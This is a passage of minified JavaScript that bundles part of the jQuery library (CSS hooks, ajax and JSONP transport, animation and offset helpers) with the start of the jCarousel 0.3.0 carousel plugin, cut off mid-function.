h&&(""!==i||ib.contains(a.ownerDocument,a)||(i=ib.style(a,c)),sc.test(i)&&qc.test(c)&&(e=j.width,f=j.minWidth,g=j.maxWidth,j.minWidth=j.maxWidth=j.width=i,i=h.width,j.width=e,j.minWidth=f,j.maxWidth=g)),i}):W.documentElement.currentStyle&&(kc=function(a){return a.currentStyle},lc=function(a,c,d){var e,f,g,h=d||kc(a),i=h?h[c]:b,j=a.style;return null==i&&j&&j[c]&&(i=j[c]),sc.test(i)&&!oc.test(c)&&(e=j.left,f=a.runtimeStyle,g=f&&f.left,g&&(f.left=a.currentStyle.left),j.left="fontSize"===c?"1em":i,i=j.pixelLeft+"px",j.left=e,g&&(f.left=g)),""===i?"auto":i}),ib.each(["height","width"],function(a,c){ib.cssHooks[c]={get:function(a,d,e){return d?0===a.offsetWidth&&pc.test(ib.css(a,"display"))?ib.swap(a,vc,function(){return A(a,c,e)}):A(a,c,e):b},set:function(a,b,d){var e=d&&kc(a);return y(a,b,d?z(a,c,d,ib.support.boxSizing&&"border-box"===ib.css(a,"boxSizing",!1,e),e):0)}}}),ib.support.opacity||(ib.cssHooks.opacity={get:function(a,b){return nc.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=ib.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===ib.trim(f.replace(mc,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=mc.test(f)?f.replace(mc,e):f+" "+e)}}),ib(function(){ib.support.reliableMarginRight||(ib.cssHooks.marginRight={get:function(a,c){return c?ib.swap(a,{display:"inline-block"},lc,[a,"marginRight"]):b}}),!ib.support.pixelPosition&&ib.fn.position&&ib.each(["top","left"],function(a,c){ib.cssHooks[c]={get:function(a,d){return d?(d=lc(a,c),sc.test(d)?ib(a).position()[c]+"px":d):b}}})}),ib.expr&&ib.expr.filters&&(ib.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!ib.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||ib.css(a,"display"))},ib.expr.filters.visible=function(a){return!ib.expr.filters.hidden(a)}),ib.each({margin:"",padding:"",border:"Width"},function(a,b){ib.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+xc[d]+b]=f[d]||f[d-2]||f[0];return e}},qc.test(a)||(ib.cssHooks[a+b].set=y)});var zc=/%20/g,Ac=/\[\]$/,Bc=/\r?\n/g,Cc=/^(?:submit|button|image|reset|file)$/i,Dc=/^(?:input|select|textarea|keygen)/i;ib.fn.extend({serialize:function(){return ib.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ib.prop(this,"elements");return a?ib.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ib(this).is(":disabled")&&Dc.test(this.nodeName)&&!Cc.test(a)&&(this.checked||!bc.test(a))}).map(function(a,b){var c=ib(this).val();return null==c?null:ib.isArray(c)?ib.map(c,function(a){return{name:b.name,value:a.replace(Bc,"\r\n")}}):{name:b.name,value:c.replace(Bc,"\r\n")}}).get()}}),ib.param=function(a,c){var d,e=[],f=function(a,b){b=ib.isFunction(b)?b():null==b?"":b,e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(c===b&&(c=ib.ajaxSettings&&ib.ajaxSettings.traditional),ib.isArray(a)||a.jquery&&!ib.isPlainObject(a))ib.each(a,function(){f(this.name,this.value)});else for(d in a)D(d,a[d],c,f);return e.join("&").replace(zc,"+")},ib.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){ib.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ib.fn.hover=function(a,b){return this.mouseenter(a).mouseleave(b||a)};var Ec,Fc,Gc=ib.now(),Hc=/\?/,Ic=/#.*$/,Jc=/([?&])_=[^&]*/,Kc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Lc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mc=/^(?:GET|HEAD)$/,Nc=/^\/\//,Oc=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Pc=ib.fn.load,Qc={},Rc={},Sc="*/".concat("*");try{Fc=X.href}catch(Tc){Fc=W.createElement("a"),Fc.href="",Fc=Fc.href}Ec=Oc.exec(Fc.toLowerCase())||[],ib.fn.load=function(a,c,d){if("string"!=typeof a&&Pc)return Pc.apply(this,arguments);var e,f,g,h=this,i=a.indexOf(" ");return i>=0&&(e=a.slice(i,a.length),a=a.slice(0,i)),ib.isFunction(c)?(d=c,c=b):c&&"object"==typeof c&&(g="POST"),h.length>0&&ib.ajax({url:a,type:g,dataType:"html",data:c}).done(function(a){f=arguments,h.html(e?ib("<div>").append(ib.parseHTML(a)).find(e):a)}).complete(d&&function(a,b){h.each(d,f||[a.responseText,b,a])}),this},ib.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ib.fn[b]=function(a){return this.on(b,a)}}),ib.each(["get","post"],function(a,c){ib[c]=function(a,d,e,f){return ib.isFunction(d)&&(f=f||e,e=d,d=b),ib.ajax({url:a,type:c,dataType:f,data:d,success:e})}}),ib.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Fc,type:"GET",isLocal:Lc.test(Ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Sc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":ib.parseJSON,"text xml":ib.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?G(G(a,ib.ajaxSettings),b):G(ib.ajaxSettings,a)},ajaxPrefilter:E(Qc),ajaxTransport:E(Rc),ajax:function(a,c){function d(a,c,d,e){var f,l,s,t,v,x=c;2!==u&&(u=2,i&&clearTimeout(i),k=b,h=e||"",w.readyState=a>0?4:0,d&&(t=H(m,w,d)),a>=200&&300>a||304===a?(m.ifModified&&(v=w.getResponseHeader("Last-Modified"),v&&(ib.lastModified[g]=v),v=w.getResponseHeader("etag"),v&&(ib.etag[g]=v)),204===a?(f=!0,x="nocontent"):304===a?(f=!0,x="notmodified"):(f=I(m,t),x=f.state,l=f.data,s=f.error,f=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),w.status=a,w.statusText=(c||x)+"",f?p.resolveWith(n,[l,x,w]):p.rejectWith(n,[w,x,s]),w.statusCode(r),r=b,j&&o.trigger(f?"ajaxSuccess":"ajaxError",[w,m,f?l:s]),q.fireWith(n,[w,x]),j&&(o.trigger("ajaxComplete",[w,m]),--ib.active||ib.event.trigger("ajaxStop")))}"object"==typeof a&&(c=a,a=b),c=c||{};var e,f,g,h,i,j,k,l,m=ib.ajaxSetup({},c),n=m.context||m,o=m.context&&(n.nodeType||n.jquery)?ib(n):ib.event,p=ib.Deferred(),q=ib.Callbacks("once memory"),r=m.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!l)for(l={};b=Kc.exec(h);)l[b[1].toLowerCase()]=b[2];b=l[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return k&&k.abort(b),d(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,m.url=((a||m.url||Fc)+"").replace(Ic,"").replace(Nc,Ec[1]+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=ib.trim(m.dataType||"*").toLowerCase().match(kb)||[""],null==m.crossDomain&&(e=Oc.exec(m.url.toLowerCase()),m.crossDomain=!(!e||e[1]===Ec[1]&&e[2]===Ec[2]&&(e[3]||("http:"===e[1]?80:443))==(Ec[3]||("http:"===Ec[1]?80:443)))),m.data&&m.processData&&"string"!=typeof m.data&&(m.data=ib.param(m.data,m.traditional)),F(Qc,m,c,w),2===u)return w;j=m.global,j&&0===ib.active++&&ib.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!Mc.test(m.type),g=m.url,m.hasContent||(m.data&&(g=m.url+=(Hc.test(g)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=Jc.test(g)?g.replace(Jc,"$1_="+Gc++):g+(Hc.test(g)?"&":"?")+"_="+Gc++)),m.ifModified&&(ib.lastModified[g]&&w.setRequestHeader("If-Modified-Since",ib.lastModified[g]),ib.etag[g]&&w.setRequestHeader("If-None-Match",ib.etag[g])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",m.contentType),w.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Sc+"; q=0.01":""):m.accepts["*"]);for(f in m.headers)w.setRequestHeader(f,m.headers[f]);if(m.beforeSend&&(m.beforeSend.call(n,w,m)===!1||2===u))return w.abort();v="abort";for(f in{success:1,error:1,complete:1})w[f](m[f]);if(k=F(Rc,m,c,w)){w.readyState=1,j&&o.trigger("ajaxSend",[w,m]),m.async&&m.timeout>0&&(i=setTimeout(function(){w.abort("timeout")},m.timeout));try{u=1,k.send(s,d)}catch(x){if(!(2>u))throw x;d(-1,x)}}else d(-1,"No Transport");return w},getScript:function(a,c){return ib.get(a,b,c,"script")},getJSON:function(a,b,c){return ib.get(a,b,c,"json")}}),ib.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return ib.globalEval(a),a}}}),ib.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),ib.ajaxTransport("script",function(a){if(a.crossDomain){var c,d=W.head||ib("head")[0]||W.documentElement;return{send:function(b,e){c=W.createElement("script"),c.async=!0,a.scriptCharset&&(c.charset=a.scriptCharset),c.src=a.url,c.onload=c.onreadystatechange=function(a,b){(b||!c.readyState||/loaded|complete/.test(c.readyState))&&(c.onload=c.onreadystatechange=null,c.parentNode&&c.parentNode.removeChild(c),c=null,b||e(200,"success"))},d.insertBefore(c,d.firstChild)},abort:function(){c&&c.onload(b,!0)}}}});var Uc=[],Vc=/(=)\?(?=&|$)|\?\?/;ib.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Uc.pop()||ib.expando+"_"+Gc++;return this[a]=!0,a}}),ib.ajaxPrefilter("json jsonp",function(c,d,e){var f,g,h,i=c.jsonp!==!1&&(Vc.test(c.url)?"url":"string"==typeof c.data&&!(c.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vc.test(c.data)&&"data");return i||"jsonp"===c.dataTypes[0]?(f=c.jsonpCallback=ib.isFunction(c.jsonpCallback)?c.jsonpCallback():c.jsonpCallback,i?c[i]=c[i].replace(Vc,"$1"+f):c.jsonp!==!1&&(c.url+=(Hc.test(c.url)?"&":"?")+c.jsonp+"="+f),c.converters["script json"]=function(){return h||ib.error(f+" was not called"),h[0]},c.dataTypes[0]="json",g=a[f],a[f]=function(){h=arguments},e.always(function(){a[f]=g,c[f]&&(c.jsonpCallback=d.jsonpCallback,Uc.push(f)),h&&ib.isFunction(g)&&g(h[0]),h=g=b}),"script"):b});var Wc,Xc,Yc=0,Zc=a.ActiveXObject&&function(){var a;for(a in Wc)Wc[a](b,!0)};ib.ajaxSettings.xhr=a.ActiveXObject?function(){return!this.isLocal&&J()||K()}:J,Xc=ib.ajaxSettings.xhr(),ib.support.cors=!!Xc&&"withCredentials"in Xc,Xc=ib.support.ajax=!!Xc,Xc&&ib.ajaxTransport(function(c){if(!c.crossDomain||ib.support.cors){var d;return{send:function(e,f){var g,h,i=c.xhr();if(c.username?i.open(c.type,c.url,c.async,c.username,c.password):i.open(c.type,c.url,c.async),c.xhrFields)for(h in c.xhrFields)i[h]=c.xhrFields[h];c.mimeType&&i.overrideMimeType&&i.overrideMimeType(c.mimeType),c.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");try{for(h in e)i.setRequestHeader(h,e[h])}catch(j){}i.send(c.hasContent&&c.data||null),d=function(a,e){var h,j,k,l;try{if(d&&(e||4===i.readyState))if(d=b,g&&(i.onreadystatechange=ib.noop,Zc&&delete Wc[g]),e)4!==i.readyState&&i.abort();else{l={},h=i.status,j=i.getAllResponseHeaders(),"string"==typeof i.responseText&&(l.text=i.responseText);try{k=i.statusText}catch(m){k=""}h||!c.isLocal||c.crossDomain?1223===h&&(h=204):h=l.text?200:404}}catch(n){e||f(-1,n)}l&&f(h,k,l,j)},c.async?4===i.readyState?setTimeout(d):(g=++Yc,Zc&&(Wc||(Wc={},ib(a).unload(Zc)),Wc[g]=d),i.onreadystatechange=d):d()},abort:function(){d&&d(b,!0)}}}});var $c,_c,ad=/^(?:toggle|show|hide)$/,bd=RegExp("^(?:([+-])=|)("+jb+")([a-z%]*)$","i"),cd=/queueHooks$/,dd=[P],ed={"*":[function(a,b){var c,d,e=this.createTween(a,b),f=bd.exec(b),g=e.cur(),h=+g||0,i=1,j=20;if(f){if(c=+f[2],d=f[3]||(ib.cssNumber[a]?"":"px"),"px"!==d&&h){h=ib.css(e.elem,a,!0)||c||1;do i=i||".5",h/=i,ib.style(e.elem,a,h+d);while(i!==(i=e.cur()/g)&&1!==i&&--j)}e.unit=d,e.start=h,e.end=f[1]?h+(f[1]+1)*c:c}return e}]};ib.Animation=ib.extend(N,{tweener:function(a,b){ib.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],ed[c]=ed[c]||[],ed[c].unshift(b)},prefilter:function(a,b){b?dd.unshift(a):dd.push(a)}}),ib.Tween=Q,Q.prototype={constructor:Q,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ib.cssNumber[c]?"":"px")},cur:function(){var a=Q.propHooks[this.prop];return a&&a.get?a.get(this):Q.propHooks._default.get(this)},run:function(a){var b,c=Q.propHooks[this.prop];return this.pos=b=this.options.duration?ib.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Q.propHooks._default.set(this),this}},Q.prototype.init.prototype=Q.prototype,Q.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=ib.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){ib.fx.step[a.prop]?ib.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[ib.cssProps[a.prop]]||ib.cssHooks[a.prop])?ib.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Q.propHooks.scrollTop=Q.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ib.each(["toggle","show","hide"],function(a,b){var c=ib.fn[b];ib.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(R(b,!0),a,d,e)}}),ib.fn.extend({fadeTo:function(a,b,c,d){return this.filter(w).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ib.isEmptyObject(a),f=ib.speed(b,c,d),g=function(){var b=N(this,ib.extend({},a),f);g.finish=function(){b.stop(!0)},(e||ib._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,c,d){var e=function(a){var b=a.stop;delete a.stop,b(d)};return"string"!=typeof a&&(d=c,c=a,a=b),c&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,c=null!=a&&a+"queueHooks",f=ib.timers,g=ib._data(this);if(c)g[c]&&g[c].stop&&e(g[c]);else for(c in g)g[c]&&g[c].stop&&cd.test(c)&&e(g[c]);for(c=f.length;c--;)f[c].elem!==this||null!=a&&f[c].queue!==a||(f[c].anim.stop(d),b=!1,f.splice(c,1));(b||!d)&&ib.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=ib._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ib.timers,g=d?d.length:0;for(c.finish=!0,ib.queue(this,a,[]),e&&e.cur&&e.cur.finish&&e.cur.finish.call(this),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ib.each({slideDown:R("show"),slideUp:R("hide"),slideToggle:R("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ib.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ib.speed=function(a,b,c){var d=a&&"object"==typeof a?ib.extend({},a):{complete:c||!c&&b||ib.isFunction(a)&&a,duration:a,easing:c&&b||b&&!ib.isFunction(b)&&b};return d.duration=ib.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in ib.fx.speeds?ib.fx.speeds[d.duration]:ib.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){ib.isFunction(d.old)&&d.old.call(this),d.queue&&ib.dequeue(this,d.queue)},d},ib.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},ib.timers=[],ib.fx=Q.prototype.init,ib.fx.tick=function(){var a,c=ib.timers,d=0;for($c=ib.now();c.length>d;d++)a=c[d],a()||c[d]!==a||c.splice(d--,1);c.length||ib.fx.stop(),$c=b},ib.fx.timer=function(a){a()&&ib.timers.push(a)&&ib.fx.start()},ib.fx.interval=13,ib.fx.start=function(){_c||(_c=setInterval(ib.fx.tick,ib.fx.interval))},ib.fx.stop=function(){clearInterval(_c),_c=null},ib.fx.speeds={slow:600,fast:200,_default:400},ib.fx.step={},ib.expr&&ib.expr.filters&&(ib.expr.filters.animated=function(a){return ib.grep(ib.timers,function(b){return a===b.elem}).length}),ib.fn.offset=function(a){if(arguments.length)return a===b?this:this.each(function(b){ib.offset.setOffset(this,a,b)});var c,d,e={top:0,left:0},f=this[0],g=f&&f.ownerDocument;return g?(c=g.documentElement,ib.contains(c,f)?(typeof f.getBoundingClientRect!==V&&(e=f.getBoundingClientRect()),d=S(g),{top:e.top+(d.pageYOffset||c.scrollTop)-(c.clientTop||0),left:e.left+(d.pageXOffset||c.scrollLeft)-(c.clientLeft||0)}):e):void 0},ib.offset={setOffset:function(a,b,c){var d=ib.css(a,"position");"static"===d&&(a.style.position="relative");var e,f,g=ib(a),h=g.offset(),i=ib.css(a,"top"),j=ib.css(a,"left"),k=("absolute"===d||"fixed"===d)&&ib.inArray("auto",[i,j])>-1,l={},m={};k?(m=g.position(),e=m.top,f=m.left):(e=parseFloat(i)||0,f=parseFloat(j)||0),ib.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(l.top=b.top-h.top+e),null!=b.left&&(l.left=b.left-h.left+f),"using"in b?b.using.call(a,l):g.css(l)}},ib.fn.extend({position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===ib.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),ib.nodeName(a[0],"html")||(c=a.offset()),c.top+=ib.css(a[0],"borderTopWidth",!0),c.left+=ib.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-ib.css(d,"marginTop",!0),left:b.left-c.left-ib.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||W.documentElement;a&&!ib.nodeName(a,"html")&&"static"===ib.css(a,"position");)a=a.offsetParent;return a||W.documentElement})}}),ib.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,c){var d=/Y/.test(c);ib.fn[a]=function(e){return ib.access(this,function(a,e,f){var g=S(a);return f===b?g?c in g?g[c]:g.document.documentElement[e]:a[e]:(g?g.scrollTo(d?ib(g).scrollLeft():f,d?f:ib(g).scrollTop()):a[e]=f,b)},a,e,arguments.length,null)}}),ib.each({Height:"height",Width:"width"},function(a,c){ib.each({padding:"inner"+a,content:c,"":"outer"+a},function(d,e){ib.fn[e]=function(e,f){var g=arguments.length&&(d||"boolean"!=typeof e),h=d||(e===!0||f===!0?"margin":"border");return ib.access(this,function(c,d,e){var f;return ib.isWindow(c)?c.document.documentElement["client"+a]:9===c.nodeType?(f=c.documentElement,Math.max(c.body["scroll"+a],f["scroll"+a],c.body["offset"+a],f["offset"+a],f["client"+a])):e===b?ib.css(c,d,h):ib.style(c,d,e,h)},c,g?e:b,g,null)}})}),a.jQuery=a.$=ib,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return ib})}(window),function(a){"use strict";var b=a.jCarousel={};b.version="0.3.0";var c=/^([+\-]=)?(.+)$/;b.parseTarget=function(a){var b=!1,d="object"!=typeof a?c.exec(a):null;return d?(a=parseInt(d[2],10)||0,d[1]&&(b=!0,"-="===d[1]&&(a*=-1))):"object"!=typeof a&&(a=parseInt(a,10)||0),{target:a,relative:b}
},b.detectCarousel=function(a){for(var b;a.length>0;){if(b=a.filter("[data-jcarousel]"),b.length>0)return b;if(b=a.find("[data-jcarousel]"),b.length>0)return b;a=a.parent()}return null},b.base=function(c){return{version:b.version,_options:{},_element:null,_carousel:null,_init:a.noop,_create:a.noop,_destroy:a.noop,_reload:a.noop,create:function(){return this._element.attr("data-"+c.toLowerCase(),!0).data(c,this),!1===this._trigger("create")?this:(this._create(),this._trigger("createend"),this)},destroy:function(){return!1===this._trigger("destroy")?this:(this._destroy(),this._trigger("destroyend"),this._element.removeData(c).removeAttr("data-"+c.toLowerCase()),this)},reload:function(a){return!1===this._trigger("reload")?this:(a&&this.options(a),this._reload(),this._trigger("reloadend"),this)},element:function(){return this._element},options:function(b,c){if(0===arguments.length)return a.extend({},this._options);if("string"==typeof b){if(void 0===c)return void 0===this._options[b]?null:this._options[b];this._options[b]=c}else this._options=a.extend({},this._options,b);return this},carousel:function(){return this._carousel||(this._carousel=b.detectCarousel(this.options("carousel")||this._element),this._carousel||a.error('Could not detect carousel for plugin "'+c+'"')),this._carousel},_trigger:function(b,d,e){var f,g=!1;return e=[this].concat(e||[]),(d||this._element).each(function(){f=a.Event((c+":"+b).toLowerCase()),a(this).trigger(f,e),f.isDefaultPrevented()&&(g=!0)}),!g}}},b.plugin=function(c,d){var e=a[c]=function(b,c){this._element=a(b),this.options(c),this._init(),this.create()};return e.fn=e.prototype=a.extend({},b.base(c),d),a.fn[c]=function(b){var d=Array.prototype.slice.call(arguments,1),f=this;return this.each("string"==typeof b?function(){var e=a(this).data(c);if(!e)return a.error("Cannot call methods on "+c+' prior to initialization; attempted to call method "'+b+'"');if(!a.isFunction(e[b])||"_"===b.charAt(0))return a.error('No such method "'+b+'" for '+c+" instance");var g=e[b].apply(e,d);return g!==e&&void 0!==g?(f=g,!1):void 0}:function(){var d=a(this).data(c);d instanceof e?d.reload(b):new e(this,b)}),f},e}}(jQuery),function(a,b){"use strict";var c=function(a){return parseFloat(a)||0};a.jCarousel.plugin("jcarousel",{animating:!1,tail:0,inTail:!1,resizeTimer:null,lt:null,vertical:!1,rtl:!1,circular:!1,underflow:!1,relative:!1,_options:{list:function(){return this.element().children().eq(0)},items:function(){return this.list().children()},animation:400,transitions:!1,wrap:null,vertical:null,rtl:null,center:!1},_list:null,_items:null,_target:null,_first:null,_last:null,_visible:null,_fullyvisible:null,_init:function(){var a=this;return this.onWindowResize=function(){a.resizeTimer&&clearTimeout(a.resizeTimer),a.resizeTimer=setTimeout(function(){a.reload()},100)},this},_create:function(){this._reload(),a(b).on("resize.jcarousel",this.onWindowResize)},_destroy:function(){a(b).off("resize.jcarousel",this.onWindowResize)},_reload:function(){this.vertical=this.options("vertical"),null==this.vertical&&(this.vertical=this.list().height()>this.list().width()),this.rtl=this.options("rtl"),null==this.rtl&&(this.rtl=function(b){if("rtl"===(""+b.attr("dir")).toLowerCase())return!0;var c=!1;return b.parents("[dir]").each(function(){return/rtl/i.test(a(this).attr("dir"))?(c=!0,!1):void 0}),c}(this._element)),this.lt=this.vertical?"top":"left",this.relative="relative"===this.list().css("position"),this._list=null,this._items=null;var b=this._target&&this.index(this._target)>=0?this._target:this.closest();this.circular="circular"===this.options("wrap"),this.underflow=!1;var c={left:0,top:0};return b.length>0&&(this._prepare(b),this.list().find("[data-jcarousel-clone]").remove(),this._items=null,this.underflow=this._fullyvisible.length>=this.items().length,this.circular=this.circular&&!this.underflow,c[this.lt]=this._position(b)+"px"),this.move(c),this},list:function(){if(null===this._list){var b=this.options("list");this._list=a.isFunction(b)?b.call(this):this._element.find(b)}return this._list},items:function(){if(null===this._items){var b=this.options("items");this._items=(a.isFunction(b)?b.call(this):this.list().find(b)).not("[data-jcarousel-clone]")}return this._items},index:function(a){return this.items().index(a)},closest:function(){var b,d=this,e=this.list().position()[this.lt],f=a(),g=!1,h=this.vertical?"bottom":this.rtl&&!this.relative?"left":"right";return this.rtl&&this.relative&&!this.vertical&&(e+=this.list().width()-this.clipping()),this.items().each(function(){if(f=a(this),g)return!1;var i=d.dimension(f);if(e+=i,e>=0){if(b=i-c(f.css("margin-"+h)),!(0>=Math.abs(e)-i+b/2))return!1;g=!0}}),f},target:function(){return this._target},first:function(){return this._first},last:function(){return this._last},visible:function(){return this._visible},fullyvisible:function(){return this._fullyvisible},hasNext:function(){if(!1===this._trigger("hasnext"))return!0;var a=this.options("wrap"),b=this.items().length-1;return b>=0&&!this.underflow&&(a&&"first"!==a||b>this.index(this._last)||this.tail&&!this.inTail)?!0:!1},hasPrev:function(){if(!1===this._trigger("hasprev"))return!0;var a=this.options("wrap");return this.items().length>0&&!this.underflow&&(a&&"last"!==a||this.index(this._first)>0||this.tail&&this.inTail)?!0:!1},clipping:function(){return this._element["inner"+(this.vertical?"Height":"Width")]()},dimension:function(a){return a["outer"+(this.vertical?"Height":"Width")](!0)},scroll:function(b,c,d){if(this.animating)return this;if(!1===this._trigger("scroll",null,[b,c]))return this;a.isFunction(c)&&(d=c,c=!0);var e=a.jCarousel.parseTarget(b);if(e.relative){var f,g,h,i,j,k,l,m,n=this.items().length-1,o=Math.abs(e.target),p=this.options("wrap");if(e.target>0){var q=this.index(this._last);if(q>=n&&this.tail)this.inTail?"both"===p||"last"===p?this._scroll(0,c,d):a.isFunction(d)&&d.call(this,!1):this._scrollTail(c,d);else if(f=this.index(this._target),this.underflow&&f===n&&("circular"===p||"both"===p||"last"===p)||!this.underflow&&q===n&&("both"===p||"last"===p))this._scroll(0,c,d);else if(h=f+o,this.circular&&h>n){for(m=n,j=this.items().get(-1);h>m++;)j=this.items().eq(0),k=this._visible.index(j)>=0,k&&j.after(j.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(j),k||(l={},l[this.lt]=this.dimension(j),this.moveBy(l)),this._items=null;this._scroll(j,c,d)}else this._scroll(Math.min(h,n),c,d)}else if(this.inTail)this._scroll(Math.max(this.index(this._first)-o+1,0),c,d);else if(g=this.index(this._first),f=this.index(this._target),i=this.underflow?f:g,h=i-o,0>=i&&(this.underflow&&"circular"===p||"both"===p||"first"===p))this._scroll(n,c,d);else if(this.circular&&0>h){for(m=h,j=this.items().get(0);0>m++;){j=this.items().eq(-1),k=this._visible.index(j)>=0,k&&j.after(j.clone(!0).attr("data-jcarousel-clone",!0)),this.list().prepend(j),this._items=null;var r=this.dimension(j);l={},l[this.lt]=-r,this.moveBy(l)}this._scroll(j,c,d)}else this._scroll(Math.max(h,0),c,d)}else this._scroll(e.target,c,d);return this._trigger("scrollend"),this},moveBy:function(a,b){var d=this.list().position(),e=1,f=0;return this.rtl&&!this.vertical&&(e=-1,this.relative&&(f=this.list().width()-this.clipping())),a.left&&(a.left=d.left+f+c(a.left)*e+"px"),a.top&&(a.top=d.top+f+c(a.top)*e+"px"),this.move(a,b)},move:function(b,c){c=c||{};var d=this.options("transitions"),e=!!d,f=!!d.transforms,g=!!d.transforms3d,h=c.duration||0,i=this.list();if(!e&&h>0)return void i.animate(b,c);var j=c.complete||a.noop,k={};if(e){var l=i.css(["transitionDuration","transitionTimingFunction","transitionProperty"]),m=j;j=function(){a(this).css(l),m.call(this)},k={transitionDuration:(h>0?h/1e3:0)+"s",transitionTimingFunction:d.easing||c.easing,transitionProperty:h>0?function(){return f||g?"all":b.left?"left":"top"}():"none",transform:"none"}}g?k.transform="translate3d("+(b.left||0)+","+(b.top||0)+",0)":f?k.transform="translate("+(b.left||0)+","+(b.top||0)+")":a.extend(k,b),e&&h>0&&i.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",j),i.css(k),0>=h&&i.each(function(){j.call(this)})},_scroll:function(b,c,d){if(this.animating)return a.isFunction(d)&&d.call(this,!1),this;if("object"!=typeof b?b=this.items().eq(b):void 